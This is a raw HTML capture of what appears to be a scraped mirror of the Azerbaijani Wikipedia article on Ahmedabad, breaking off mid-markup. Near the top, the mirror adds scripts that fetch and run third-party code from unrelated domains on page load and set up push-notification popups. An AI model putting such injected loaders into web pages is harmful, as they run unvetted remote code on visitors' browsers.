

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikipedia.anarim.az/?q=%C6%8Fhm%C9%99dabad_(Q%C3%BCc%C9%99rat)
body_size: 11790
content:
<!DOCTYPE html>
<html class="client-nojs" lang="az" dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Əhmədabad (Qücərat) Haqqinda Melumat</title>

<meta name="viewport" content="width=device-width; initial-scale=1">
<link rel="stylesheet" href="https://wikipedia.anarim.az/design/A.load.css.pagespeed.cf.Vt4nPNLios.css" type="text/css">
<meta name="google-site-verification" content="YpSGXw7oXr_a-knWVC_lpATw91QqJQUTew9ZaoW3MyU"/>
<meta name="yandex-verification" content="87113e659026b859"/>
<link rel="icon" href="https://wikipedia.anarim.az/favicon.ico" type="image/x-icon"/>

</head>
<body>


<script>(function(s){s.dataset.zone='10102697',s.src='https://al5sm.com/tag.min.js'})([document.documentElement,document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>

<script defer>(function(){var s=document.createElement('script');s.setAttribute('defer','');s.setAttribute('src',"/push-wrap.js");s.onload=init;document.body.appendChild(s);function init(){var userLang=navigator.language||navigator.userLanguage,language=userLang.substr(0,2).toLowerCase(),existLanguages=['be','bg','cs','de','el','en','es','fr','hr','hu','id','it','kk','ms','pl','pt','ro','ru','sk','sl','th','uk','vi'];if(existLanguages.indexOf(language)==-1)language='en';var obj=new PushKaWrapper({"pid":33217,"appId":'1035479852571',"vapidPublicKey":'BPU4nlYCSkqK-jujIPGu3jZTvSGlAxnr-9LhvMm_v4E85tnZGQrt8KOGoNUzi1CDBrGKRRK3tzTrnIPpp_45Onk',"sourceId":'48768',"landingId":1,"marks":{"utm_source":null,"utm_medium":null,"utm_campaign":null,"utm_term":null,"utm_content":null},"popupUrl":'https://sangiulianoterme.info/rs/48768?count=10&declCount=10&fullScreenMode=disabled',"pushKaScript":'https://createbetter.xyz/script/push.js?b=72',"iCalScript":null,"languages":{[language]:[]}});obj.start(1,60);}})();</script>


&nbsp; Butun axtardiqlarinizi tapmaq ucun buraya: <a href="https://anarim.az/">DAXIL OLUN</a><br/><a href="https://music.anarim.az/">&nbsp; Mp4 Mp3 Axtar Yukle</a><br/><a href="https://video.anarim.az/">&nbsp; Video Axtar Yukle</a><br/><a href="https://anarim.az/img/">&nbsp; Shekil Axtar Yukle</a><br/><a href="https://wikipedia.anarim.az/">&nbsp; Informasiya Melumat Axtar</a><br/><a href="https://anarim.az/insha/">&nbsp; Hazir Inshalar Toplusu</a><br/><a href="https://anarim.az/chat/">&nbsp; AZERI CHAT + Tanishliq</a><br/><a href="https://anarim.az/qadin/category/saglamliq-xeberleri/1/">&nbsp; Saglamliq Tibbi Melumat</a><br/><a href="https://whatsapp.anarim.az/">&nbsp; Whatsapp Plus Yukle</a>(Yeni)<br/><br/><!DOCTYPE html>
<html class="client-nojs skin-theme-clientpref-day mf-expand-sections-clientpref-0 mf-font-size-clientpref-small mw-mf-amc-clientpref-0" lang="az" dir="ltr">

<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject mw-editable page-Əhmədabad_Qücərat rootpage-Əhmədabad_Qücərat issues-group-B skin-minerva action-view skin--responsive mw-mf-amc-disabled mw-mf"><form class="header" action="https://wikipedia.anarim.az/" method="get">
        <center>
            <b></b>
            <div class="search-box">
                <input class="search" type="search" name="q" id="searchInput" autocomplete="off" placeholder="Axtarilan Melumat Ucun Soz" value="">
            </div>
            <div><button id="searchIcon" class="AXTAR" type="submit">AXTAR</button></div>
        </center>
    </form>
<div id="mw-aria-live-region" class="mw-aria-live-region" aria-live="polite"></div><div id="mw-mf-viewport">
	<div id="mw-mf-page-center">
		<a class="mw-mf-page-center__mask" href="#"></a>
		<header class="header-container header-chrome">
			<div class="minerva-header">
				<nav class="navigation-drawer toggle-list view-border-box">
					<input type="checkbox" id="main-menu-input" data-event-name="ui.mainmenu" class="toggle-list__checkbox" role="button" aria-haspopup="true" aria-expanded="false" aria-labelledby="mw-mf-main-menu-button">
					<label for="main-menu-input" id="mw-mf-main-menu-button" aria-hidden="true" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet toggle-list__toggle">
    <span class="minerva-icon minerva-icon--menu"></span>

</label>

					<div id="mw-mf-page-left" class="menu view-border-box">
	<ul id="p-navigation" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--home" href="/?q=Ana_səhifə" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--home"></span>

					<span class="toggle-list-item__label">Ana səhifə</span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--random" href="/?q=Xüsusi:Təsadüfi" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--die"></span>

					<span class="toggle-list-item__label">Təsadüfi</span>
				</a>
			</li>
			<li class="toggle-list-item skin-minerva-list-item-jsonly">
				<a class="toggle-list-item__anchor menu__item--nearby" href="/?q=Xüsusi:Nearby" data-event-name="menu.nearby" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--mapPin"></span>

					<span class="toggle-list-item__label">Yaxınlıqdakılar</span>
				</a>
			</li>
	</ul>
	<ul id="p-personal" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor mw-list-item menu__item--login" href="/?q=Əhmədabad_(Qücərat)" data-event-name="menu.login" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--logIn"></span>

					<span class="toggle-list-item__label">Daxil ol</span>
				</a>
			</li>
	</ul>
	<ul id="pt-preferences" class="toggle-list__list">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--settings" href="/?q=Əhmədabad_(Qücərat)" data-event-name="menu.settings" data-mw-interface="1">
					<span class="minerva-icon minerva-icon--settings"></span>

					<span class="toggle-list-item__label">Nizamlamalar</span>
				</a>
			</li>
	</ul>
			<div class="donate-banner">
				<a href="https://donate.wikimedia.org/?wmf_source=donate&amp;wmf_medium=sidebar&amp;wmf_campaign=az.wikipedia.org&amp;uselang=az&amp;wmf_key=minerva" class="donate-banner__link" data-event-name="menu.donateBanner">
					<div class="donate-banner__text-container">
						<span class="donate-banner__text">İndi ianə et</span>
						<span class="donate-banner__subtitle">Əgər Vikipediya sizin üçün faydalıdırsa, bu gün ianə edin.</span>
					</div>
					<picture>
						<source srcset="https://en.wikipedia.org/static/images/donate/donate.png" media="(prefers-reduced-motion)"/>
						<img src="https://en.wikipedia.org/static/images/donate/donate.gif" alt="" class="donate-banner__gif" loading="lazy">
					</picture>
				</a>
			</div>
	<ul class="hlist">
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--about" href="/?q=Vikipediya:Haqqında" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
			<li class="toggle-list-item ">
				<a class="toggle-list-item__anchor menu__item--disclaimers" href="/?q=Vikipediya:Məsuliyyətdən_imtina" data-mw-interface="1">
					
					<span class="toggle-list-item__label"></span>
				</a>
			</li>
	</ul>
</div>

					<label class="main-menu-mask" for="main-menu-input"></label>
				</nav>
				<div class="branding-box">
					<a href="/?q=Ana_səhifə">
						
					</a>
				</div>
					
		<nav class="minerva-user-navigation" aria-label="İstifadəçi naviqasiyası">
					
				</nav>
			</div>
		</header>
		<main id="content" class="mw-body">
			<div class="banner-container">
			<div id="siteNotice"><div id="mw-dismissablenotice-anonplace"></div><div class="collection-creatorbox">
	<img src="/w/extensions/Collection/images/Open_book.png" alt="" width="80" height="45" class="collection-creatorbox-book">
	<div class="collection-creatorbox-row">
		<div>
			<a rel="nofollow" title="Kitab yaratma haqqında köməyi göstər" href="/?q=Kömək:Kitablar">
				<img src="/w/extensions/Collection/images/silk-help.png" alt="" width="16" height="16">&#160;Kömək
			</a>
		</div>
		<span class="collection-creatorbox-title">Kitab yaradıcısı</span> (
		<a rel="nofollow" title="Kitab yaradıcısından istifadəni dayandır" href="/?q=Əhmədabad_(Qücərat)">deaktiv et</a>
		) 
	</div>
	<div id="coll-book_creator_box" class="collection-creatorbox-row">
		<a href="/?q=Əhmədabad_(Qücərat)" title="Kitabınıza cari viki səhifəsini əlavə edin" id="coll-add_article" rel="nofollow" onclick="collectionCall(&#039;addarticle&#039;, mw.config.get(&#039;wgNamespaceNumber&#039;), mw.config.get(&#039;wgTitle&#039;), 0); return false;"><img src="/w/extensions/Collection/images/silk-add.png" alt="" width="16" height="16">&#160;Bu səhifəni kitabınıza əlavə edin</a><a href="/?q=Xüsusi:Book" class="collection-creatorbox-iconlink" title="Tıklayarak kitabınızı  et/yüklə/sifariş edin" rel="nofollow"><img src="/w/extensions/Collection/images/silk-book_open.png" alt="" width="16" height="16">&#160;Kitabı göstər (0 səhifə)</a><a href="/?q=Əhmədabad_(Qücərat)" class="collection-creatorbox-iconlink" title="Kitabınızdakı mövcud səhifələrə görə təkliflər göstər" rel="nofollow"><img src="/w/extensions/Collection/images/silk-wand.png" alt="" width="16" height="16" style="vertical-align: text-bottom">&#160;Səhifə təklif edin</a>
	</div>
</div>
</div>
			</div>
			
			<div class="pre-content heading-holder">
				<div class="page-heading">
					<h1 id="firstHeading" class="firstHeading mw-first-heading"><span lang="az" dir="ltr"><span class="mw-page-title-main">Əhmədabad (Qücərat)</span></span></h1>
					<div class="tagline"></div>
				</div>
					<ul id="p-associated-pages" class="minerva__tab-container">
							<li class="minerva__tab selected mw-list-item">
								<a class="minerva__tab-text" href="/?q=Əhmədabad_(Qücərat)" rel="" data-event-name="tabs.main">Məqalə</a>
							</li>
							<li class="minerva__tab new mw-list-item">
								<a class="minerva__tab-text" href="/?q=Əhmədabad_(Qücərat)" rel="discussion" data-event-name="tabs.talk">Müzakirə</a>
							</li>
					</ul>
				<nav class="page-actions-menu">
	<ul id="p-views" class="page-actions-menu__list minerva-icon-only-menu">
		<li id="language-selector" class="page-actions-menu__list-item">
				
		</li>
		<li id="page-actions-watch" class="page-actions-menu__list-item">
				<a role="button" id="ca-watch" href="/?q=Əhmədabad_(Qücərat)" data-event-name="menu.watch" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet menu__item--page-actions-watch">
				    <span class="minerva-icon minerva-icon--star"></span>

				</a>
		</li>
		<li id="page-actions-edit" class="page-actions-menu__list-item">
				<a role="button" id="ca-edit" href="/?q=Əhmədabad_(Qücərat)" data-event-name="menu.edit" data-mw-interface="1" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet edit-page menu__item--page-actions-edit">
				    <span class="minerva-icon minerva-icon--edit"></span>

				</a>
		</li>
	</ul>
</nav>
				<div id="mw-content-subtitle"></div>
			</div>
			<div id="bodyContent" class="content">
				<div id="mw-content-text" class="mw-body-content"><div class="mw-content-ltr mw-parser-output" lang="az" dir="ltr" data-mw-parsoid-version="0.23.0.0-alpha10" data-mw-html-version="2.8.0"><section data-mw-section-id="0" id="mwAQ"><style data-mw-deduplicate="TemplateStyles:r7894145" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt1" id="mwAg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Hatnote/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;digər məna&quot;,&quot;href&quot;:&quot;./Şablon:Digər_məna&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Əhmədabad&quot;}},&quot;i&quot;:0}}]}">.mw-parser-output .hatnote{font-style:italic}.mw-parser-output div.hatnote{padding-left:1.6em;margin-bottom:.5em}.mw-parser-output .hatnote i{font-style:normal}.mw-parser-output .hatnote+link+.hatnote{margin-top:-.5em}@media print{body.ns-0 .mw-parser-output .hatnote{display:none!important}}</style><div role="note" class="hatnote navigation-not-searchable noprint" about="#mwt1" id="mwAw">Bu adın digər istifadə formaları üçün bax: <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əhmədabad" title="Əhmədabad" class="mw-disambig">Əhmədabad</a>.</div>
<p id="mwKQ"><b id="mwKg">Əhmədabad</b> (<i id="mwKw"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qücərat_dili" title="Qücərat dili" id="mwLA">qüc.</a> અમદાવાદ</i>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sanskrit_dilinin_transliterasiyasının_beynəlxalq_əlifbası" title="Sanskrit dilinin transliterasiyasının beynəlxalq əlifbası" id="mwLQ">transl.</a> Amdāvād; <i id="mwLg"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hind_dili" title="Hind dili" id="mwLw">hind.</a> अहमदाबाद</i>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Transliterasiya" title="Transliterasiya" id="mwMA">transl.</a> Ahamadābād; <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İngilis_dili" title="İngilis dili" about="#mwt14" typeof="mw:Transclusion" id="mwMQ" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;dil-en&quot;,&quot;href&quot;:&quot;./Şablon:Dil-en&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Ahmedabad&quot;}},&quot;i&quot;:0}}]}">ing.</a><span about="#mwt14"> </span><span lang="en" style="font-style: italic" about="#mwt14" id="mwMg">Ahmedabad</span>) — <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistan" title="Hindistan" id="mwMw">Hindistanın</a> Qücərat ştatının ən böyük şəhəri və keçmiş paytaxtıdır. Əhmədabadın əhalisi 5,633,927 adamdan ibarətdir (2011-ci ilə görə) və bu Əhmədabadı adam sayına görə beşinci şəhər edir. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qandinaqar?action=edit&amp;redlink=1" title="Qandinaqar (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwNA" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Qandinaqar&quot;]}}">Qandinaqardan</a> 30 km uzaqlıqda yerləşir.</p><table class="infobox infobox-24835a62f88fe8ce " style="" data-name="Yaşayış məntəqəsi" about="#mwt3" typeof="mw:Transclusion" id="mwBA" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Yaşayış məntəqəsi&quot;,&quot;href&quot;:&quot;./Şablon:Yaşayış_məntəqəsi&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}"><tbody><tr><th colspan="2" scope="colgroup" class="infobox-above title map" style="">Əhmədabad</th></tr><tr><td colspan="2" class="infobox-image " style=""> <span data-wikidata-claim-id="Q1070$ce9e06b5-4105-56a9-08ca-9269137a2f66" class="wikidata-claim" data-wikidata-property-id="P2716"><span class="wikidata-snak wikidata-main-snak"><span typeof="mw:File/Frameless"><a href="//az.wikipedia.org/wiki/Fayl:Ahmedabad_montage_new1.png" class="mw-file-description"><img resource="//az.wikipedia.org/wiki/Fayl:Ahmedabad_montage_new1.png" src="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Ahmedabad_montage_new1.png/250px-Ahmedabad_montage_new1.png" decoding="async" data-file-width="4608" data-file-height="8421" data-file-type="bitmap" height="400" width="219" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Ahmedabad_montage_new1.png/330px-Ahmedabad_montage_new1.png 1.5x, //upload.wikimedia.org/wikipedia/commons/thumb/d/dd/Ahmedabad_montage_new1.png/500px-Ahmedabad_montage_new1.png 2x" class="mw-file-element"/></a></span></span></span> </td></tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;padding:0;">
<div style="text align:center"></div></td>
</tr>
<tr>
<td colspan="2" class=" plainlist" style="text-align:center;text-align: center; padding-bottom:0.25em; border-bottom: 1px solid var(--border-color-base, #a2a9b1);">
<style data-mw-deduplicate="TemplateStyles:r7782534" typeof="mw:Extension/templatestyles" about="#mwt4" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Coordinates/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output .coordinates .geo-services{font-size:82%}.mw-parser-output .coordinates .geo-services a>span{margin:.25em}.mw-parser-output .coordinates .geo-services>:first-child a>span{margin-left:.4em}.mw-parser-output .coordinates .geo-geo-dec .geo-dec,.mw-parser-output .coordinates .geo-geo-dms .geo-dms{display:inline}.mw-parser-output .coordinates .geo-geo-dec .geo-dms,.mw-parser-output .coordinates .geo-geo-dms .geo-dec,.mw-parser-output .coordinates .geo-multi-punct{display:none}.mw-parser-output .coordinates .geo-lat,.mw-parser-output .coordinates .geo-lon{white-space:nowrap}</style><span class="coordinates plainlinks nourlexpansion" data-param="23_1_19_N_72_34_47_E_scale:100000_region:IN_type:city"><span title="Xəritədə göstər"><a class="mw-kartographer-maplink" data-mw-kartographer="maplink" data-style="osm-intl" href="//az.wikipedia.org/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/23.02194/72.57972/az" data-zoom="12" data-lat="23.02194" data-lon="72.57972" data-lang="az" data-overlays="[&quot;_4c75e7d51723d1e73b02102bc1f6c18a3c4a94a0&quot;]" typeof="mw:Extension/maplink" about="#mwt5" id="mwBQ" data-mw="{&quot;name&quot;:&quot;maplink&quot;,&quot;attrs&quot;:{&quot;lang&quot;:&quot;az&quot;,&quot;latitude&quot;:&quot;23.02194&quot;,&quot;longitude&quot;:&quot;72.57972&quot;,&quot;text&quot;:&quot;23°01′19″&amp;nbsp;şm.&amp;nbsp;e. 72°34′47″&amp;nbsp;ş.&amp;nbsp;u.&quot;,&quot;title&quot;:&quot;Əhmədabad (Qücərat)&quot;,&quot;zoom&quot;:&quot;12&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t72.57972,\n\t\t\t\t23.02194\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Əhmədabad (Qücərat)\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;city\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1070\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1070\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&quot;}}">23°01′19″<span typeof="mw:Entity" id="mwBg"> </span>şm.<span typeof="mw:Entity" id="mwBw"> </span>e. 72°34′47″<span typeof="mw:Entity" id="mwCA"> </span>ş.<span typeof="mw:Entity" id="mwCQ"> </span>u.</a></span><sup class="geo-services noprint"><span class="geo-geohack" title="GeoHack-da xəritələr və alətlər"><a rel="mw:ExtLink" href="https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=%C6%8Fhm%C9%99dabad_(Q%C3%BCc%C9%99rat)&amp;params=23_1_19_N_72_34_47_E_scale:100000_region:IN_type:city" class="external text"></a></span><span class="geo-google" title="Bu yer Google Maps-də"><a rel="mw:ExtLink nofollow" href="https://maps.google.com/maps?ll=23.02194,72.57972&amp;q=23.02194,72.57972&amp;spn=0.1,0.1&amp;t=h&amp;hl=az" class="external text"></a></span><span class="geo-yandex" title="Bu yer Yandex Xəritələrdə"><a rel="mw:ExtLink nofollow" href="https://yandex.ru/maps/?ll=72.57972,23.02194&amp;pt=72.57972,23.02194&amp;spn=0.1,0.1&amp;l=sat,skl" class="external text"></a></span><span class="geo-osm" title="Bu yer OpenStreetMap-də"><a rel="mw:ExtLink nofollow" href="https://www.openstreetmap.org/?mlat=23.02194&amp;mlon=72.57972&amp;zoom=12" class="external text"></a></span></sup></span><meta typeof="mw:Extension/indicator" about="#mwt8" id="mwHw" data-mw="{&quot;name&quot;:&quot;indicator&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;0-coord&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&lt;templatestyles src=\&quot;Module:Coordinates/styles.css\&quot;>&lt;/templatestyles>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;23_1_19_N_72_34_47_E_scale:100000_region:IN_type:city\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot;>&lt;maplink lang=\&quot;az\&quot; latitude=\&quot;23.02194\&quot; longitude=\&quot;72.57972\&quot; text=\&quot;23°01′19″&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 72°34′47″&amp;amp;nbsp;ş.&amp;amp;nbsp;u.\&quot; title=\&quot;Əhmədabad (Qücərat)\&quot; zoom=\&quot;12\&quot;>[ {\n\t\t\&quot;type\&quot;: \&quot;Feature\&quot;,\n\t\t\&quot;geometry\&quot;: {\n\t\t\t\&quot;type\&quot;: \&quot;Point\&quot;,\n\t\t\t\&quot;coordinates\&quot;: [\n\t\t\t\t72.57972,\n\t\t\t\t23.02194\t\t\t]\n\t\t},\n\t\t\&quot;properties\&quot;: {\n\t\t\t\&quot;title\&quot;: \&quot;Əhmədabad (Qücərat)\&quot;,\n\t\t\t\&quot;marker-symbol\&quot;: \&quot;city\&quot;,\n\t\t\t\&quot;marker-color\&quot;: \&quot;#3366cc\&quot;\n\t\t}\n\t} , {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoline\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1070\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t}, {\n\t\t\t\&quot;type\&quot;: \&quot;ExternalData\&quot;,\n\t\t\t\&quot;service\&quot;: \&quot;geoshape\&quot;,\n\t\t\t\&quot;ids\&quot;: \&quot;Q1070\&quot;,\n\t\t\t\&quot;properties\&quot;: {\n\t\t\t\t\&quot;fill\&quot;: \&quot;#FF0000\&quot;,\n\t\t\t\t\&quot;fill-opacity\&quot;: 0.1,\n\t\t\t\t\&quot;stroke\&quot;: \&quot;#FF9999\&quot;\n\t\t\t}\n\t\t} ]&lt;/maplink>&lt;/span>&lt;sup class=\&quot;geo-services noprint\&quot;>&lt;span class=\&quot;geo-geohack\&quot; title=\&quot;GeoHack-da xəritələr və alətlər\&quot;>[https://geohack.toolforge.org/geohack.php?language=az&amp;pagename=%C6%8Fhm%C9%99dabad_(Q%C3%BCc%C9%99rat)&amp;params=23_1_19_N_72_34_47_E_scale:100000_region:IN_type:city &lt;span>H&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-google\&quot; title=\&quot;Bu yer Google Maps-də\&quot;>[https://maps.google.com/maps?ll=23.02194,72.57972&amp;q=23.02194,72.57972&amp;spn=0.1,0.1&amp;t=h&amp;hl=az &lt;span>G&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-yandex\&quot; title=\&quot;Bu yer Yandex Xəritələrdə\&quot;>[https://yandex.ru/maps/?ll=72.57972,23.02194&amp;pt=72.57972,23.02194&amp;spn=0.1,0.1&amp;l=sat,skl &lt;span>Y&lt;/span>]&lt;/span>&lt;span class=\&quot;geo-osm\&quot; title=\&quot;Bu yer OpenStreetMap-də\&quot;>[https://www.openstreetmap.org/?mlat=23.02194&amp;mlon=72.57972&amp;zoom=12 &lt;span>O&lt;/span>]&lt;/span>&lt;/sup>&lt;/span>&quot;},&quot;html&quot;:&quot;&lt;link rel=\&quot;mw-deduplicated-inline-style\&quot; href=\&quot;mw-data:TemplateStyles:r7782534\&quot; about=\&quot;#mwt6\&quot; typeof=\&quot;mw:Extension/templatestyles\&quot; id=\&quot;mwCg\&quot; data-mw='{\&quot;name\&quot;:\&quot;templatestyles\&quot;,\&quot;attrs\&quot;:{\&quot;src\&quot;:\&quot;Module:Coordinates/styles.css\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;\&quot;}}'/>&lt;span class=\&quot;coordinates plainlinks nourlexpansion\&quot; data-param=\&quot;23_1_19_N_72_34_47_E_scale:100000_region:IN_type:city\&quot; id=\&quot;mwCw\&quot;>&lt;span title=\&quot;Xəritədə göstər\&quot; id=\&quot;mwDA\&quot;>&lt;a class=\&quot;mw-kartographer-maplink\&quot; data-mw-kartographer=\&quot;maplink\&quot; data-style=\&quot;osm-intl\&quot; href=\&quot;/wiki/X%C3%BCsusi:X%C9%99rit%C9%99/12/23.02194/72.57972/az\&quot; data-zoom=\&quot;12\&quot; data-lat=\&quot;23.02194\&quot; data-lon=\&quot;72.57972\&quot; data-lang=\&quot;az\&quot; data-overlays='[\&quot;_4c75e7d51723d1e73b02102bc1f6c18a3c4a94a0\&quot;]' typeof=\&quot;mw:Extension/maplink\&quot; about=\&quot;#mwt7\&quot; id=\&quot;mwDQ\&quot; data-mw='{\&quot;name\&quot;:\&quot;maplink\&quot;,\&quot;attrs\&quot;:{\&quot;lang\&quot;:\&quot;az\&quot;,\&quot;latitude\&quot;:\&quot;23.02194\&quot;,\&quot;longitude\&quot;:\&quot;72.57972\&quot;,\&quot;text\&quot;:\&quot;23°01′19″&amp;amp;nbsp;şm.&amp;amp;nbsp;e. 72°34′47″&amp;amp;nbsp;ş.&amp;amp;nbsp;u.\&quot;,\&quot;title\&quot;:\&quot;Əhmədabad (Qücərat)\&quot;,\&quot;zoom\&quot;:\&quot;12\&quot;},\&quot;body\&quot;:{\&quot;extsrc\&quot;:\&quot;[ {\\n\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Feature\\\&quot;,\\n\\t\\t\\\&quot;geometry\\\&quot;: {\\n\\t\\t\\t\\\&quot;type\\\&quot;: \\\&quot;Point\\\&quot;,\\n\\t\\t\\t\\\&quot;coordinates\\\&quot;: [\\n\\t\\t\\t\\t72.57972,\\n\\t\\t\\t\\t23.02194\\t\\t\\t]\\n\\t\\t},\\n\\t\\t\\\&quot;properties\\\&quot;: 